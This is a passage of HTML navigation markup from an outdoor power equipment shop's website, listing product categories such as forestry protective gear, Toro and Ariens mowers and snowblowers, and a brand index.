                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28730" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28730">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37317" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37317">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28117" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28117">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_36093" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_36093">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_4647" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_4647">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67305" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67305">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category current " id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68855" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68855">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18074" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18074">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17620" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17620">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_55000" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_55000">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-">60V Flex Force System ( À batterie )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers">Power clear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers">Power curve</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower">Power Max</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers">Power Max HD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track">Power Max on crawler</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower">SnowMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers">Zero-Turn</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride">Time cutter My ride</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/51_timecutter-">TimeCutter</a></div></li></ul>
</div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy"
                                                                                class="cbp-column-title cbp-category-title">Lawn-Boy</a>
